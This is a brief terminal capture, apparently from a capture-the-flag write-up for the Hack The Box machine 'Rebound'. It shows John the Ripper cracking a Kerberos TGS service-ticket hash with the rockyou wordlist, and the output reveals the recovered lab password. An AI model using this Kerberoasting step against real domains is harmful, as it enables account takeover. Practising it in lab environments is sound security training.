 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ john kerb.hashes --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1GR8t@$$4u       (?)
1g 0:00:00:10 DONE (2025-10-19 08:54) 0.09208g/s 1200Kp/s 1200Kc/s 1200KC/s 1Gobucs!..1DENA
Use the "--show" option to display all of the cracked passwords reliably
Session completed.